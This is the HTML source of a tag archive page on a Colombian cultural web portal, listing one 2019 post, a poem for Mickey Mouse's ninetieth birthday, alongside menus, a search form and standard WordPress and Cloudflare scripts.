            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" class="td-image-wrap " title="ODA AL ALMA Y CORAZÓN" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="ODA AL ALMA Y CORAZÓN" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" title="ODA AL ALMA Y CORAZÓN">ODA AL ALMA Y CORAZÓN</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" class="td-image-wrap " title="Melodías" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Melodías" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" title="Melodías">Melodías</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/cultura/">Todo</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="5" href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="519" href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="776" href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_11" data-td_block_id="tdi_6" data-td_filter_value="125" href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_12" data-td_block_id="tdi_6" data-td_filter_value="18" href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1">cero</div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: ironía</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/juego-de-sombras-un-poema-para-los-noventa-anos-de-mickey-mouse/" rel="bookmark" class="td-image-wrap " title="«Juego de sombras», un poema para los noventa años de Mickey Mouse" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2019/01/15867578788_7241251001_b-300x160.jpg"   alt="" title="«Juego de sombras», un poema para los noventa años de Mickey Mouse" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/juego-de-sombras-un-poema-para-los-noventa-anos-de-mickey-mouse/" rel="bookmark" title="«Juego de sombras», un poema para los noventa años de Mickey Mouse">«Juego de sombras», un poema para los noventa años de Mickey...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/a-paso-de-cebra/">La cebra que habla</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-10T09:29:34-05:00" >10/01/2019</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/juego-de-sombras-un-poema-para-los-noventa-anos-de-mickey-mouse/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Buscas algo?</span></h4><form method="get" class="td-search-form-widget" action="https://lacebraquehabla.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Recibe actualizaciones en tu correo</span></h4>			<div class="textwidget"><p>Escríbenos a <a href="/cdn-cgi/l/email-protection#f29e9391979080938387979a93909e93b2959f939b9edc919d9f"><span class="__cf_email__" data-cfemail="0f636e6c6a6d7d6e7e7a6a676e6d636e4f68626e6663216c6062">[email&#160;protected]</span></a> para enviarte cada semana las novedades de La cebra.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Quiénes somos</span></h4>			<div class="textwidget"><p>Somos un portal web, con sede en el Eje Cafetero colombiano, dirigido a contar historias para conocer el territorio y construir ciudadanía.</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_media_image"><img width="2953" height="2598" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png" class="image wp-image-17797  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png 2953w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-350x308.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1024x901.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-768x676.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1536x1351.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-2048x1802.png 2048w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-477x420.png 477w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-640x563.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-681x599.png 681w" sizes="(max-width: 2953px) 100vw, 2953px" /></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 697017a84b2e3
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1 seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntelo de nuevo.","nonce":"aaddc48efc","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c395064cb91b491b85a699e7483f5908","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 19:02:48 -->